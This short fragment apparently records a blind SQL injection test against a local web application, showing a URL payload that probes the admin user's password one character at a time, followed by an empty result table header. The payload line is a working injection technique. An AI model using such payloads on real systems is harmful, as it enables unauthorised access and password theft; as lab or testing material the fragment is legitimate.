 127.0.0.1:65412/?id=2 AND SUBSTR((SELECT password FROM users WHERE name%3D'admin')%2C1%2C1)%3D'1'
Result(s):
id username name surname